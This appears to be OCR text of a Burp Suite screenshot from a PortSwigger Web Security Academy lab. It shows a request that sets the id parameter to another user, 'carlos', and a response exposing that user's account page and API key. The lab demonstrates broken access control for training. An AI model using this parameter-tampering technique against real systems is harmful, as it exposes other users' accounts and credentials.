 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac011f651f54f91cc0fd24b6001a0046.web-security-academy.net
3 Cookie: session=0mpKqDtq6EGoZDPHnlZs3JbuKadKw8xn
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: KE9skN2j4vZI2P1UplGPc1eT03tTBXra
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-emai
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="sdff4SBnAtusLrDiAvnCfuGdz7fPMm
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72